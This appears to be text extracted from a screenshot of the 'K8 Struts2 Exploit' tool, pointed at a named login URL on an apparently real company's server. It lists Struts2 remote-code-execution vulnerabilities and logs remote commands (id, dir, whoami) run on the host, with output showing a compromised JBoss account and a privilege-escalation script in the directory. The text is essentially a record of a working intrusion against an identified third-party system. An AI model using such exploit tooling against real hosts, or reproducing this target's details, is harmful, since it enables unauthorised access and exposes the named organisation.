 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://enquiry.dodopal.com:9997/fapaym/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: whoami 执行 保存结果 清空结果
★K8cmd-> id
==================================================
uid=501(webgate) gid=501(webgate) groups=501(webgate) context=user_u:system_r:unconfined_t
★K8cmd-> dir
==================================================
20100420.log nohup.out twiddle.sh
2.log probe.bat unmagai6
3.log probe.sh unmagai6.1
abc run.bat wsconsume.bat
Alib run.conf wsconsume.sh
classpath.sh run.jar wsprovide.bat
conf.n run.sh wsprovide.sh
daemon sdf wsrunclient.bat
jboss_init_hpux.sh shutdown.bat wsrunclient.sh
jboss_init_redhat.sh shutdown.jar wstools.bat
jboss_init_suse.sh shutdown.sh wstools.sh
L26_25000 twiddle.bat ww
Linux_Exploit_Suggester.pl twiddle.jar x
★K8cmd-> whoami
==================================================
webgate